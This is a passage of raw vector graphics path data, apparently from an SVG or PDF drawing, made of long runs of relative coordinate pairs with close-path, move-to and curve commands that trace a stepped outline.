0.332,-0.031 0.684,0 1.012,0 0.672,0 1.359,0 2.023,0 1.363,0 2.707,0 4.059,0 1.687,0 3.367,0 5.058,0 0.332,0 0.664,0 1.008,0 0.328,0 0.688,-0.031 1.012,0 0.332,0.019 0.676,0 1.008,0 0.301,0 0.726,-0.082 1.011,0 0.18,0.047 0.887,-0.125 1.016,0 0.07,0.059 -0.082,0.988 0,1.008 0.293,0.058 0.695,0 1.012,0 0.347,0 0.668,0 1.019,0 0.325,0 0.664,0 1,0 0.332,0 0.664,-0.02 1.008,0 0.348,0.011 0.68,0 1.02,0 0.664,0 1.351,0 2.019,0 1.356,0 2.699,0 4.043,0 1.352,0 2.703,0 4.055,0 0.664,0 1.344,0 2.008,0 0.359,0 0.687,0 1.039,0 0.324,0 0.668,0.023 1,0 0.324,-0.032 0.683,0 1.008,0 0.3,0 0.722,0.062 1,0 0.191,-0.043 0.902,0.121 1.031,0 0.074,-0.071 -0.074,-0.989 0,-1.008 0.301,-0.066 0.687,0 1.012,0 0.32,0 0.671,0 1.003,0 0.336,0 0.668,0 1.012,0 0.332,0 0.688,0.012 1.012,0 0.34,-0.024 0.683,0 1.008,0 0.683,0 1.359,0 2.027,0 1.352,0 2.695,0 4.039,0 2.703,0 5.41,0 8.113,0 1.336,0 2.696,0 4.039,0 1.344,0 2.696,0 4.039,0 1.352,0 2.704,0 4.047,0 0.684,0 1.352,0 2.028,0 0.347,0 0.679,0 1.019,0 0.336,0 0.668,-0.024 1.012,0 0.32,0.012 0.672,0 1,0 0.297,0 0.719,-0.082 1.019,0 0.18,0.047 0.891,-0.125 0.997,0 0.089,0.059 -0.075,0.988 0,1.008 0.312,0.058 0.718,0 1.023,0 0.328,0 0.672,0 1.008,0 0.344,0 0.676,0 1.015,0 0.34,0 0.692,-0.02 1.024,0 0.332,0.023 0.668,0 1.008,0 0.332,0 0.664,0 1.011,0 0.313,0 0.684,0 1.004,0 1.344,0 2.7,0 4.051,0 0.336,0 0.68,0 1.012,0 1.351,0 2.683,0 4.047,0 0.332,0 0.679,0 1.019,0 0.664,0 1.332,0 2.028,0 0.328,0 0.66,0 1,0 0.675,0 1.351,0 2.031,0 0.308,0 0.664,0 1.008,0 0.336,0 0.656,0 1.007,0 0.332,0 0.676,0.023 1.004,0 0.332,-0.032 0.692,0 1.016,0 0.301,0 0.73,0.062 1.02,0 0.175,-0.043 0.882,0.121 1.007,0 0.075,-0.071 -0.078,-0.989 0,-1.008 0.305,-0.066 0.7,0 1.004,0 0.352,0 0.684,0 1.024,0 0.328,0 0.652,0 1.011,0 0.325,0 0.668,0.012 1.012,0 0.332,-0.024 0.672,0 1.02,0 0.312,0 0.675,0 0.996,0 0.679,0 1.343,0 2.019,0 1.364,0 2.707,0 4.051,0 1.352,0 2.703,0 4.035,0 0.692,0 1.363,0 2.039,0 0.336,0 0.668,0 1.012,0 0.34,0 0.668,-0.016 1.008,0 0.054,0 -0.051,0.953 0,1.008 0.062,0.062 0.914,0.023 1.019,0 0.086,-0.02 -0.066,-0.949 0,-1.008 0.086,-0.086 0.871,0 1.008,0 0.133,0 0.914,-0.086 1.02,0 0.07,0.059 -0.09,0.988 0,1.008 0.097,0.023 0.937,0.062 1.004,0 0.043,-0.055 -0.067,-1.008 0,-1.008 0.332,-0.031 0.671,0 1.019,0 0.332,0 0.672,0 1.004,0 1.344,0 2.695,0 4.051,0 0.332,0 0.668,0 1.008,0 0.332,0 0.671,0 1.011,0 0.332,-0.016 0.684,0 1.004,0 0.34,0 0.68,0 1.024,0 0.668,0 1.343,0 2.011,0 1.352,0 2.704,0 4.059,0 1.352,0 2.695,0 4.047,0 0.664,0 1.351,0 2.015,0 0.34,0 0.68,0 1.012,0 0.34,0 0.672,0 1.02,0 0.332,-0.016 0.664,0 1.008,0 0.335,0 0.668,0 1.007,0 1.356,0 2.696,0 4.047,0 0.344,0 0.664,0 1.012,0 0.324,0 0.684,0.019 1.012,0 0.332,-0.031 0.683,0 1.015,0 0.332,0 0.68,0 1.012,0 0.332,0 0.68,0 1.012,0 0.32,0 0.707,0.047 1,0 0.179,-0.031 0.918,0.094 1.015,0 0.118,-0.113 -0.117,-0.965 0,-1.024 0.239,-0.085 0.786,0 1.02,0 0.332,0 0.668,0 1,0 0.343,0 0.683,-0.007 1.023,0 0.06,0 -0.06,0.958 0,1.024 0.15,0.141 0.81,-0.086 1,0 0.25,0.094 0.76,-0.024 1.02,0 0.16,0 0.92,-0.098 1.02,0 0.16,0.176 -0.13,0.805 0,1.008 0.24,0.121 0.77,-0.157 1,0 0.17,0.109 -0.13,0.867 0,1.004 0.17,0.156 0.82,-0.098 1.02,0 0.26,0.14 0.77,-0.153 0.99,0 0.17,0.097 -0.11,0.882 0,1.015 0.19,0.176 0.85,-0.156 1.03,0 0.16,0.133 -0.11,0.848 0,1.024 0.1,0.156 0.88,-0.145 1.01,0 0.17,0.156 -0.16,0.832 0,1.004 0.16,0.171 0.86,-0.161 1.02,0 0.16,0.171 -0.17,0.843 0,1.011 0.16,0.164 0.84,-0.168 1.01,0 0.15,0.164 -0.14,0.809 0,1.008 0.33,0 0.67,0 1.01,0 0.25,0 0.79,-0.098 1,0 0.15,0.051 -0.1,0.906 0,1.008 0.19,0.172 0.83,-0.152 1.03,0 0.16,0.144 -0.16,0.863 0,1.019 0.16,0.168 0.83,-0.171 1.01,0 0.16,0.168 -0.18,0.833 0,1.012 0.16,0.164 0.84,-0.179 1.01,0 0.15,0.164 -0.17,0.844 0,1.012 0.15,0.156 0.84,-0.168 1.01,0 0.16,0.156 -0.17,0.844 0,1.016 0.15,0.144 0.88,-0.172 1.01,0 0.16,0.191 -0.18,0.832 0,1 0.13,0.136 0.94,-0.149 1.01,0 0.1,0.191 0,0.785 0,1.019 0.02,0.149 -0.08,0.91 0,1.027 0.18,0.157 0.82,-0.148 1.02,0 0,0.325 0,0.657 0,0.985 0,0.347 0.02,0.695 0,1.015 -0.02,0.332 0,0.696 0,1.012 0,0.348 0.02,0.688 0,1.016 -0.02,0.347 0.02,0.683 0,1.019 -0.01,0.145 0.09,0.91 0,1.016 -0.08,0.059 -0.99,-0.098 -1.02,0 -0.07,0.273 0,0.699 0,1.012 0,0.332 0.03,0.664 0,1 -0.01,0.332 0.03,0.683 0,1.011 0,0.157 0.1,0.914 0,1.016 -0.17,0.172 -0.81,-0.133 -1.01,0 0,0.668 0,1.348 0,2.02 0,0.347 0,0.675 0,1.011 0,0.336 0,0.684 0,1.028 0,0.316 0.02,0.652 0,1.003 -0.01,0.333 0,0.676 0,1 0,0.309 0.06,0.739 0,1.012 -0.04,0.199 0.13,0.895 0,1.016 -0.18,0.176 -0.81,-0.129 -1.01,0 0,0.344 0,0.68 0,1.019 0,0.243 0.09,0.789 0,1.012 -0.05,0.109 -0.91,-0.094 -1.01,0 -0.16,0.09 0.14,0.871 0,1.012 -0.17,0.156 -0.81,-0.137 -1.01,0 -0.14,0.215 0.16,0.804 0,1.004 -0.07,0.086 -0.89,0 -1.01,0 -0.33,0 -0.69,0 -1.03,0 -0.32,0 -0.67,0 -1,0 -0.68,0 -1.36,0 -2.02,0 -0.34,0 -0.68,0 -1.02,0 -0.66,0 -1.35,0 -2.04,0 -0.1,0.261 0.17,0.785 0,1.011 -0.08,0.168 -0.85,-0.14 -0.99,0 -0.17,0.18 0.16,0.836 0,1.016 -0.16,0.168 -0.84,-0.176 -1.02,0 -0.16,0.168 0.18,0.836 0,1.012 -0.16,0.16 -0.84,-0.176 -1,0 -0.15,0.156 0.08,0.808 0,1.023 -0.09,0.203 0.14,0.848 0,0.996 -0.12,0.11 -0.96,-0.125 -1.02,0 -0.09,0.231 0,0.77 0,1.008 0,0.344 0.04,0.688 0,1.02 -0.05,0.32 0,0.679 0,1.007 0,0.344 0,0.672 0,1.008 0,0.34 0,0.672 0,1.012 0,0.348 0.02,0.68 0,1.008 0,0.34 0,0.695 0,1.027 0,0.34 0,0.664 0,1.008 0,1.352 0,2.699 0,4.059 0,0.332 0,0.66 0,0.992 0,0.332 -0.02,0.687 0,1.023 0.02,0.328 0,0.676 0,1.012 -0.22,0.133 -0.82,-0.168 -1.02,0 -0.07,0.062 0,0.887 0,1.008 0,0.207 0.1,0.836 0,1.004 -0.07,0.16 -0.88,-0.11 -1,0 -0.17,0.179 0.14,0.82 0,1.015 -0.13,0.207 0.17,0.856 0,1.024 -0.09,0.082 -0.968,-0.129 -1.023,0 -0.067,0.246 0,0.75 0,1.007 0,0.34 0,0.676 0,1 0,0.333 0,0.696 0,1.028 0,0.308 0.074,0.695 0,1.012 -0.008,0.07 -0.938,-0.082 -1,0 -0.117,0.117 0.035,0.816 0,1.003 -0.074,0.286 0,0.704 0,1.004 0,0.289 0.062,0.746 0,1.024 -0.082,0.281 0,0.711 0,1 0,0.355 0,0.683 0,1.019 0,0.348 0,0.68 0,1.012 0,0.313 0.062,0.703 0,1.016 -0.012,0.082 -0.942,-0.075 -1.02,0 -0.109,0.113 0.043,0.808 0,1 -0.062,0.289 0,0.73 0,1.019 0,0.274 0.098,0.742 0,1.028 -0.035,0.089 -0.922,-0.11 -1.015,0 -0.106,0.105 0.047,0.824 0,0.996 -0.059,0.289 0,0.714 0,1.004 0,0.253 0.105,0.793 0,1.027 -0.051,0.121 -0.895,-0.121 -1,0 -0.184,0.164 0.144,0.808 0,1.008 -0.145,0.199 0.179,0.84 0,1.008 -0.184,0.164 -0.809,-0.133 -1.012,0 0,0.339 0,0.671 0,1.011 0,0.336 0.016,0.68 0,1.012 -0.02,0.336 0.016,0.676 0,1.019 0,0.145 0.098,0.903 0,1.004 -0.172,0.168 -0.805,-0.144 -1.012,0 0,0.332 0,0.668 0,1.012 0,0.121 0.071,0.942 0,1.012 -0.215,0.172 -0.793,-0.129 -1.015,0 -0.133,0.238 0.172,0.808 0,1.004 -0.059,0.086 -0.883,0 -1.012,0 -0.348,0 -0.668,0 -1.012,0 -0.133,0.242 0.153,0.816 0,1.019 -0.062,0.074 -0.894,0 -1.004,0 -0.293,0 -0.742,-0.07 -1.019,0 -0.278,0.074 -0.715,0 -1,0 -0.25,0 -0.797,-0.101 -1.024,0 -0.125,0.055 0.118,0.918 0,1.008 -0.168,0.164 -0.804,-0.129 -1.007,0 -0.344,0.012 -0.676,-0.019 -1.008,0 -0.153,0.012 -0.934,-0.082 -1.02,0 -0.164,0.164 0.137,0.809 0,1.012 -0.195,0.144 -0.84,-0.164 -1.012,0 -0.16,0.164 0.122,0.808 0,1.019 -0.125,0.203 0.172,0.836 0,1.004 -0.074,0.071 -1.003,-0.086 -1.003,0 -0.071,0.301 0,0.699 0,1.024 0,0.336 0,0.66 0,1 0,0.332 -0.047,0.691 0,1.004 0.046,0.343 -0.028,0.691 0,1.027 0,0.129 -0.098,0.914 0,0.996 0.054,0.074 1.003,-0.059 1.003,0 0.043,0.348 0,0.691 0,1.02 0,0.675 0,1.347 0,2.031 0,0.332 0,0.664 0,1.012 0,0.667 0,1.332 0,2.015 0.196,0.145 0.848,-0.16 1.012,0 0.086,0.078 0.02,0.899 0,1.02 0,0.058 -0.937,-0.063 -1.012,0 -0.117,0.125 0.055,0.828 0,1.011 -0.074,0.274 0,0.731 0,1 0,0.348 0,0.68 0,1.02 0,0.32 0.055,0.699 0,1.023 -0.054,0.297 0.024,0.672 0,1.004 0,0.145 0.098,0.91 0,1.008 -0.074,0.094 -0.976,-0.098 -1.003,0 -0.071,0.274 0,0.727 0,1 0,0.352 0,0.688 0,1.02 0,0.3 0.062,0.722 0,1.015 -0.028,0.086 -0.93,-0.07 -1.012,0 -0.09,0.063 0,0.895 0,1.012 0,0.332 0.027,0.684 0,1.016 -0.035,0.32 0,0.687 0,1 0,0.347 0,0.683 0,1.023 0,0.258 0.082,0.773 0,1.012 -0.043,0.105 -0.902,-0.11 -1.02,0 -0.172,0.164 0.18,0.836 0,1.011 -0.172,0.168 -0.84,-0.175 -1.011,0 -0.161,0.168 0.132,0.813 0,1.004 -0.129,0.215 0.171,0.86 0,1.008 -0.161,0.168 -0.805,-0.121 -1.012,0 -0.234,0.149 -0.781,-0.148 -1.004,0 -0.172,0.11 0.137,0.887 0,1.02 -0.172,0.164 -0.809,-0.125 -1.012,0 -0.164,0.105 0.129,0.867 0,1.011 -0.172,0.168 -0.804,-0.125 -1.019,0 -0.227,0.164 -0.774,-0.156 -1.008,0 -0.16,0.118 0.137,0.875 0,1.008 -0.164,0.172 -0.816,-0.133 -1.02,0 0,0.328 0,0.688 0,1.016 0,0.238 0.09,0.793 0,1.012 -0.054,0.121 -0.906,-0.118 -1.011,0 -0.11,0.117 0.035,0.843 0,1.015 -0.055,0.297 0,0.703 0,1.012 0,0.336 0,0.668 0,1.008 0,0.336 0,0.668 0,1.008 0,0.339 0.035,0.687 0,1.007 -0.035,0.332 0,0.692 0,1.024 0,0.277 0.097,0.75 0,1.015 -0.035,0.09 -0.914,-0.086 -1,0 -0.082,0.059 0,0.883 0,1.008 0,0.321 0.023,0.672 0,1.012 -0.039,0.328 0,0.684 0,1.004 0,0.336 0,0.687 0,1.012 0,0.332 0,0.679 0,1.023 0,1.336 0,2.684 0,4.043 0,0.332 0,0.664 0,1.016 0,0.332 0,0.668 0,1.007 0,0.321 0.035,0.692 0,0.997 0,0.07 -0.946,-0.055 -1.024,0 -0.07,0.085 0,0.902 0,1.027 0,0.273 0.078,0.738 0,1.012 -0.07,0.285 0.028,0.707 0,1.015 0,0.141 0.114,0.903 0,1 -0.16,0.176 -0.797,-0.121 -1.004,0 0,0.348 0,0.68 0,1.016 0,0.246 0.098,0.793 0,1.012 -0.074,0.125 -0.902,-0.098 -1.011,0 -0.168,0.164 0.132,0.808 0,1.019 -0.106,0.156 -0.868,-0.141 -1.008,0 -0.184,0.164 0.14,0.809 0,0.996 -0.149,0.211 0.168,0.852 0,1.024 -0.184,0.164 -0.817,-0.133 -1.008,0 0,0.339 0,0.675 0,0.992 0,0.328 0.055,0.734 0,1.015 -0.043,0.25 0.109,0.844 0,1.028 -0.117,0.156 -0.875,-0.145 -1.02,0 -0.109,0.105 0.036,0.836 0,1.015 -0.062,0.293 0,0.704 0,1.004 0,0.328 0.028,0.68 0,1.012 -0.015,0.336 0.028,0.684 0,1.016 -0.015,0.144 0.106,0.914 0,1.015 -0.179,0.157 -0.804,-0.133 -1.011,0 -0.137,0.211 0.16,0.844 0,1 -0.117,0.129 -0.934,-0.14 -1.012,0 -0.098,0.199 0.008,0.793 0,1.012 -0.02,0.152 0.09,0.93 0,1.012 -0.105,0.105 -0.965,-0.117 -1.004,0 -0.117,0.226 0,0.75 0,1.008 -0.016,0.16 0.082,0.929 0,1.015 -0.098,0.086 -0.992,-0.086 -1.019,0 -0.09,0.285 0,0.719 0,1.012 0,0.683 0,1.359 0,2.015 -0.207,0.145 -0.84,-0.156 -1.004,0 -0.118,0.133 0.011,0.848 0,1.012 -0.063,0.324 0,0.703 0,1.028 0,0.339 0,0.664 0,1.003 0,1.364 0,2.7 0,4.059 0,0.332 0,0.664 0,1.012 0,0.332 0,0.668 0,1 0,0.316 0.047,0.711 0,1 -0.02,0.094 -0.95,-0.047 -1.02,0 -0.144,0.168 0.09,0.832 0,1.027 -0.094,0.258 0.016,0.746 0,1.016 0,0.144 0.098,0.922 0,1.019 -0.094,0.094 -0.961,-0.133 -1.008,0 -0.093,0.215 0,0.746 0,1 0,0.258 0.086,0.762 0,1.012 -0.043,0.098 -0.925,-0.074 -1.019,0 -0.078,0.066 0,0.883 0,1.016 0,0.23 0.094,0.796 0,1.019 -0.098,0.192 0.144,0.852 0,1 -0.125,0.125 -0.934,-0.148 -1.008,0 -0.117,0.207 0.02,0.789 0,1.02 -0.012,0.148 0.098,0.906 0,1.007 -0.141,0.129 -0.914,-0.156 -1.012,0 -0.164,0.235 0.153,0.786 0,1 -0.109,0.168 -0.879,-0.14 -1.019,0 -0.157,0.168 0.109,0.829 0,1.024 -0.129,0.242 0.16,0.773 0,1.016 -0.106,0.156 -0.867,-0.149 -1.02,0 -0.14,0.14 0.106,0.804 0,1.007 -0.086,0.215 0,0.754 0,1.004 0,0.258 0.106,0.789 0,1.008 -0.051,0.141 -0.89,-0.105 -1,0 -0.148,0.149 0.074,0.828 0,1.016 -0.086,0.25 0,0.754 0,1.015 0,0.25 0.11,0.789 0,1.008 -0.043,0.137 -0.902,-0.101 -1,0 -0.156,0.145 0.059,0.828 0,1.012 -0.094,0.242 0,0.758 0,1.027 0,0.231 0.098,0.774 0,1.004 -0.074,0.121 -0.906,-0.109 -1.031,0 -0.145,0.156 0.109,0.809 0,1.016 -0.094,0.187 0.164,0.843 0,1.008 -0.106,0.128 -0.91,-0.145 -1.004,0 -0.109,0.191 0.02,0.789 0,1.003 -0.012,0.157 0.094,0.918 0,1.02 -0.152,0.16 -0.816,-0.133 -1.012,0 0,0.328 0,0.668 0,1.012 0,0.668 0,1.351 0,2.031 0,0.324 0,0.664 0,0.996 0,0.336 0,0.691 0,1.016 0,0.254 0.098,0.785 0,1.023 -0.054,0.102 -0.902,-0.098 -1,0 -0.136,0.199 0.16,0.836 0,0.992 -0.168,0.176 -0.855,-0.156 -1.015,0 -0.188,0.188 0.16,0.844 0,1.012 -0.145,0.148 -0.922,-0.148 -1.024,0 -0.093,0.164 0,0.828 0,1.012 0,0.285 0.086,0.769 0,1.023 -0.023,0.098 -0.91,-0.074 -1.008,0 -0.074,0.059 0,0.891 0,1.016 0,0.199 0.118,0.832 0,1.004 -0.089,0.148 -0.878,-0.129 -1.011,0 -0.16,0.16 0.133,0.8 0,1.015 -0.157,0.235 0.16,0.778 0,1.008 -0.11,0.164 -0.867,-0.148 -0.996,0 -0.172,0.164 0.097,0.817 0,1.012 -0.098,0.148 -0.903,-0.137 -1.02,0 -0.152,0.148 0.074,0.828 0,1.008 -0.109,0.246 0.008,0.757 0,1.007 0,0.157 0.086,0.918 0,1.02 -0.18,0.176 -0.824,-0.133 -1.012,0 0.016,0.344 -0.031,0.68 0,1.012 0.016,0.332 0,0.679 0,1.023 0,0.324 0,0.656 0,1.008 0,0.328 0,0.668 0,1.008 0,1.344 0,2.691 0,4.047 0,0.336 0,0.668 0,1.015 0,0.336 0,0.657 0,1 0,0.332 0.043,0.688 0,1.012 -0.031,0.082 -0.961,-0.059 -1.011,0 -0.137,0.133 0.05,0.836 0,1.02 -0.09,0.269 0,0.726 0,1.019 0,0.664 0,1.328 0,2.004 -0.207,0.148 -0.864,-0.16 -1.024,0 -0.152,0.184 0.16,0.844 0,1.02 -0.152,0.171 -0.851,-0.176 -1.004,0 -0.168,0.183 0.153,0.828 0,1.015 -0.14,0.164 -0.855,-0.156 -1.007,0 -0.172,0.164 0.121,0.817 0,1.008 -0.137,0.215 0.16,0.844 0,1.008 -0.172,0.168 -0.817,-0.125 -1.02,0 0,0.336 0,0.668 0,1.015 0,0.348 0,0.668 0,1.016 0,0.305 0.066,0.719 0,1.004 -0.055,0.238 0.129,0.816 0,1.027 -0.109,0.149 -0.867,-0.148 -1.016,0 -0.113,0.11 0.051,0.824 0,0.996 -0.058,0.246 0.133,0.813 0,1.008 -0.097,0.168 -0.859,-0.129 -1.004,0 -0.136,0.137 0.047,0.844 0,1.024 -0.074,0.296 0,0.707 0,1.011 0,0.336 0,0.668 0,1.004 0,0.356 0,0.68 0,1.024 0,0.281 0.075,0.726 0,1.007 -0.019,0.079 -0.929,-0.066 -1.007,0 -0.137,0.192 0.16,0.836 0,1.008 -0.164,0.16 -0.848,-0.16 -1.008,0 -0.176,0.16 0.16,0.836 0,1.02 -0.172,0.164 -0.82,-0.125 -1.02,0 -0.207,0.109 -0.851,-0.168 -1.011,0 -0.118,0.109 0.132,0.957 0,1.004 -0.215,0.105 -0.762,0 -1,0 -0.219,0 -0.856,-0.094 -1.032,0 -0.144,0.105 0.141,0.883 0,1.023 -0.16,0.156 -0.793,-0.14 -0.996,0 -0.207,0.133 -0.847,-0.176 -1.019,0 -0.153,0.141 0.172,0.875 0,1 -0.196,0.149 -0.844,-0.164 -1.012,0 -0.16,0.16 0.168,0.863 0,1.008 -0.191,0.176 -0.789,-0.145 -1.02,0 -0.148,0.117 0.153,0.883 0,1.027 -0.16,0.149 -0.804,-0.144 -1.007,0 0,0.664 0,1.34 0,2.016 z m 46.543,100.159 c 0.207,-0.13 0.832,0.17 1.011,0 0.149,-0.14 -0.16,-0.91 0,-1.01 0.125,-0.08 0.957,0.12 1.004,0 0.114,-0.22 0,-0.79 0,-1.02 0,-0.33 0,-0.67 0,-1 0,-0.33 -0.039,-0.69 0,-1.01 0.035,-0.33 0,-0.7 0,-1.01 0,-0.35 0,-0.68 0,-1.02 0,-0.34 0,-0.67 0,-1.01 0,-0.68 0,-1.36 0,-2.03 0,-0.32 0,-0.67 0,-1.01 0,-0.67 0,-1.35 0,-2.02 0.219,-0.14 0.844,0.17 1.024,0 0.14,-0.15 -0.16,-0.9 0,-1.01 0.105,-0.07 0.965,0.11 1,0 0.105,-0.22 0,-0.77 0,-1.02 0,-0.21 -0.086,-0.82 0,-1 0.097,-0.16 0.89,0.13 1.011,0 0.09,-0.1 0,-0.88 0,-1.03 0.02,-0.22 -0.097,-0.79 0,-0.99 0.09,-0.14 0.899,0.11 1.02,0 0.172,-0.18 -0.133,-0.82 0,-1.02 0.199,-0.14 0.836,0.17 1.008,0 0.121,-0.12 -0.012,-0.85 0,-1.02 0.051,-0.32 0,-0.69 0,-1 0,-0.33 0,-0.68 0,-1.02 0,-0.33 0,-0.67 0,-1 0,-0.33 -0.047,-0.71 0,-1.03 0.023,-0.15 -0.117,-0.89 0,-1 0.121,-0.1 0.965,0.12 1.019,0 0.098,-0.22 0,-0.77 0,-1.01 0,-0.28 -0.086,-0.74 0,-1.03 0.063,-0.17 -0.136,-0.86 0,-1 0.098,-0.1 0.957,0.13 1.012,0 0.105,-0.22 0,-0.76 0,-1.01 0,-0.26 -0.098,-0.77 0,-1.01 0.082,-0.19 -0.152,-0.87 0,-1.01 0.137,-0.15 0.898,0.16 1.004,0 0.133,-0.2 -0.047,-0.78 0,-1.02 0.062,-0.29 0,-0.71 0,-1 0,-0.35 0,-0.68 0,-1.02 0,-0.34 0,-0.66 0,-1.02 0,-0.29 -0.063,-0.71 0,-1.01 0.055,-0.17 -0.117,-0.88 0,-1 0.133,-0.15 0.914,0.16 1.012,0 0.121,-0.18 -0.02,-0.81 0,-1.01 0.035,-0.33 0,-0.69 0,-1.01 0,-0.34 0,-0.68 0,-1.01 0,-1.36 0,-2.69 0,-4.06 0,-0.31 -0.02,-0.68 0,-1.01 0.007,-0.15 -0.098,-0.91 0,-1.01 0.171,-0.16 0.816,0.14 1.011,0 0,-0.67 0,-1.36 0,-2.02 0.203,-0.14 0.848,0.17 1.02,0 0.16,-0.18 -0.133,-0.81 0,-1.02 0.125,-0.19 -0.172,-0.84 0,-1 0.148,-0.16 0.867,0.16 1.012,0 0.156,-0.19 -0.168,-0.85 0,-1.01 0.156,-0.18 0.843,0.16 1.003,0 0.172,-0.18 -0.16,-0.86 0,-1.01 0.172,-0.18 0.817,0.13 1.012,0 0,-0.69 0,-1.354 0,-2.038 0.086,-0.082 0.977,0.121 1.02,0 0.082,-0.238 0,-0.742 0,-1 0,-0.332 0,-0.679 0,-1.023 0,-0.278 -0.078,-0.735 0,-1.004 0.054,-0.199 -0.141,-0.891 0,-1 0.062,-0.086 0.996,0.058 1.008,0 0.054,-0.324 0,-0.703 0,-1.027 0,-0.34 0,-0.668 0,-1.012 0,-0.34 0,-0.668 0,-1.008 0,-0.27 -0.094,-0.758 0,-1.016 0.031,-0.105 0.91,0.102 1.007,0 0.098,-0.086 0,-0.859 0,-1.011 0.012,-0.239 -0.097,-0.786 0,-1.012 0.075,-0.133 0.907,0.121 1.024,0 0.086,-0.098 -0.024,-0.859 0,-1.004 0.008,-0.344 -0.024,-0.684 0,-1.023 0.191,-0.125 0.828,0.175 1,0 0.144,-0.141 -0.16,-0.903 0,-1 0.215,-0.145 0.844,0.168 1.019,0 0.16,-0.176 -0.175,-0.856 0,-1.02 0.137,-0.148 0.91,0.164 1.004,0 0.153,-0.23 -0.113,-0.762 0,-1.008 0.207,-0.129 0.844,0.156 1.012,0 0.109,-0.097 -0.008,-0.879 0,-1.019 0.019,-0.321 -0.008,-0.668 0,-1.016 0.207,-0.133 0.852,0.172 1.012,0 0.144,-0.141 -0.071,-0.801 0,-1 0.097,-0.234 0,-0.754 0,-1.012 0,-0.132 -0.071,-0.941 0,-1.015 0.082,-0.059 0.996,0.09 1.015,0 0.071,-0.282 0,-0.719 0,-1.004 0,-0.344 0,-0.676 0,-1.016 0,-0.332 0,-0.679 0,-1.015 0,-0.332 0,-0.68 0,-1.012 0,-0.313 -0.062,-0.703 0,-1.016 0.016,-0.074 0.938,0.074 1.012,0 0.117,-0.109 -0.055,-0.82 0,-1.008 0.07,-0.285 0,-0.714 0,-1.015 0,-0.321 -0.055,-0.703 0,-0.988 0.055,-0.333 0,-0.723 0,-1.024 0,-0.344 0,-0.676 0,-1.016 0,-0.332 0,-0.675 0,-1.023 0,-0.297 -0.074,-0.695 0,-1 0.016,-0.074 0.938,0.063 1.012,0 0.125,-0.129 -0.035,-0.836 0,-1.008 0.082,-0.301 0,-0.719 0,-1.019 0,-0.317 -0.067,-0.7 0,-1.02 0.039,-0.156 -0.11,-0.887 0,-1.004 0.144,-0.14 0.894,0.168 1,0 0.136,-0.187 -0.035,-0.773 0,-1.008 0.062,-0.308 0,-0.695 0,-1.015 0,-0.332 -0.016,-0.672 0,-1.016 0.039,-0.328 0,-0.676 0,-1.008 0,-0.347 0,-0.672 0,-1.011 0,-0.336 0,-0.684 0,-1.012 0,-0.301 -0.051,-0.703 0,-1.004 0.039,-0.082 0.953,0.07 1.015,0 0.121,-0.125 -0.035,-0.836 0,-1.016 0.078,-0.289 0,-0.722 0,-1.011 0,-0.285 -0.062,-0.743 0,-1.012 0.051,-0.188 -0.117,-0.891 0,-1.023 0.118,-0.083 0.957,0.132 1.02,0 0.098,-0.215 0,-0.762 0,-0.993 0,-0.281 -0.082,-0.754 0,-1.027 0.062,-0.188 -0.125,-0.875 0,-1.008 0.098,-0.109 0.957,0.121 1,0 0.109,-0.215 0,-0.762 0,-1 0,-0.258 -0.067,-0.797 0,-1.023 0.074,-0.141 0.913,0.105 1.023,0 0.1,-0.094 -0.01,-0.856 0,-1.004 0.03,-0.34 -0.01,-0.688 0,-1.02 0.21,-0.121 0.84,0.16 1,0 0.16,-0.14 -0.16,-0.898 0,-1.008 0.23,-0.148 0.82,0.184 1.02,0 0.18,-0.148 -0.16,-0.851 0,-1.007 0.16,-0.153 0.89,0.168 1.02,0 0.14,-0.203 -0.18,-0.852 0,-1.024 0.1,-0.097 0.95,0.129 1,0 0.1,-0.215 0,-0.765 0,-1.004 0,-0.343 0,-0.675 0,-1.011 0.07,-0.059 1,0.062 1.02,0 0.06,-0.305 0,-0.704 0,-1.024 0,-0.324 0,-0.664 0,-1.008 0,-0.328 0,-0.668 0,-0.996 0,-1.351 0,-2.699 0,-4.062 0,-0.664 0,-1.348 0,-2.016 0,-0.328 0,-0.683 0,-1.015 0.2,-0.133 0.84,0.171 0.99,0 0.14,-0.122 -0.03,-0.825 0,-1.02 0.1,-0.281 0,-0.703 0,-1.008 0,-0.273 -0.07,-0.75 0,-0.996 0.06,-0.121 0.94,0.078 1.03,0 0.09,-0.105 -0.02,-0.875 0,-1.019 0.01,-0.262 -0.1,-0.786 0,-1.02 0.05,-0.117 0.91,0.105 1.01,0 0.1,-0.094 0,-0.863 0,-1.012 0.02,-0.25 -0.09,-0.785 0,-1 0.07,-0.136 0.92,0.106 1.02,0 0.09,-0.097 -0.01,-0.859 0,-1.015 0,-0.274 -0.1,-0.754 0,-1.024 0.07,-0.187 -0.15,-0.863 0,-1.004 0.14,-0.14 0.9,0.164 1.01,0 0.15,-0.215 -0.11,-0.761 0,-0.996 0.11,-0.246 0,-0.765 0,-1.023 0,-0.106 -0.1,-0.953 0,-1.008 0.11,-0.09 0.97,0.098 1.01,0 0.1,-0.25 0,-0.746 0,-1.008 0,-0.344 0,-0.687 0,-1.023 0,-0.278 -0.07,-0.727 0,-1.012 0.03,-0.102 0.93,0.078 1,0 0.11,-0.102 0,-0.863 0,-1.02 0.03,-0.25 -0.1,-0.761 0,-1.007 0.06,-0.125 0.92,0.109 1.03,0 0.08,-0.082 -0.01,-0.86 0,-1.008 0.01,-0.254 -0.11,-0.793 0,-1.012 0.05,-0.129 0.9,0.113 1.01,0 0.1,-0.101 -0.02,-0.863 0,-1.008 0,-0.257 -0.11,-0.8 0,-1.015 0.06,-0.141 0.89,0.113 1.01,0 0.1,-0.09 0,-0.875 0,-1.004 0.01,-0.254 -0.11,-0.805 0,-1.016 0.05,-0.133 0.89,0.106 1.01,0 0.09,-0.105 0,-0.875 0,-1.023 0.02,-0.254 -0.1,-0.766 0,-1.012 0.09,-0.23 0,-0.742 0,-1.012 0,-0.113 -0.08,-0.937 0,-0.992 0.09,-0.082 1,0.074 1.01,0 0.08,-0.297 0,-0.734 0,-1.023 0,-0.325 0,-0.68 0,-1.016 0,-0.238 -0.1,-0.781 0,-0.996 0.04,-0.133 0.9,0.098 1.01,0 0.14,-0.16 -0.16,-0.914 0,-1.023 0.12,-0.079 0.97,0.109 1.02,0 0.09,-0.219 0,-0.782 0,-1.008 0,-0.344 0,-0.684 0,-1.012 0,-0.344 0,-0.68 0,-1.02 0.2,-0.132 0.83,0.176 1,0 0.1,-0.097 0,-0.855 0,-1.003 0.03,-0.336 -0.03,-0.676 0,-1.008 0.03,-0.348 0,-0.684 0,-1.016 0,-0.305 -0.05,-0.715 0,-1.004 0.04,-0.179 -0.11,-0.906 0,-1.027 0.18,-0.16 0.81,0.14 1.01,0 